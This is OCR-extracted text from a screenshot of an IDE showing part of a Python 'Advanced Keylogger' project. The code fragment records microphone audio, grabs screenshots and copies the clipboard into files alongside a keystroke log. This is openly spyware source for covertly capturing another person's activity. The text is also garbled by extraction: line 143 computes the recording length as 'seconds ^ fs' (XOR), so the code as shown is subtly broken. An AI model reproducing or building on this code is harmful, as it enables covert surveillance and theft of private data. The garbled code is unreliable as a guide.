 File Edit View Navigate Code Refactor Run Tools Git Window Help Advanced Keylogger - keylogger.py
Advanced Keylogger project keylogger.py keylogger Git:
P... keylogger.py clipboard.txt systeminfo.txt key_log.txt
Project
Commit
Structure
Favorites
Advanced Keylogger C
Advanced_Keylogger
Cryptography
project
audio.wav
clipboard.txt
key_log.txt
keylogger.py
systeminfo.txt
venv library root
main.py
External Libraries
Scratches and Consoles
5 53 8
137 copy_clipboard()
138
139 def microphone():
140 fs = 44100
141 seconds = microphone_time
142
143 myrecording = sd.rec(int(seconds ^ fs), samplerate=fs, channels=2)
144 sd.wait()
145
146 write(file_path + extend + audio_information, fs, myrecording)
147
148
149
150 def screenshot():
151 im = ImageGrab.grab()
152 im.save(file_path + extend + screenshot_information)
153
154 screenshot()
155
156 count = 0
157 keys = []
Run: keylogger
"C:\Users\ditip\Desktop\PYTHON PROJECTS\Advanced Keylogger\venv\Scripts\python.exe" "C:/Users/ditip/Desktop/PYTHON PROJECTS/Advanced Keylogger/project/keylogger.py"
Externally added files can be added to Git
View Files Always Add Don't Ask Again
Git Run TODO Problems Terminal Python Console 1 Event Log
PEP 8: E305 expected 2 blank lines after class or function definition, found 1 154:1 CRLF UTF-8 4 spaces Python 3.9 (Advanced Keylogger) master
99+ N W PC D D 1 B B D D amazon music S
ENG
IN
20:35
23-11-2021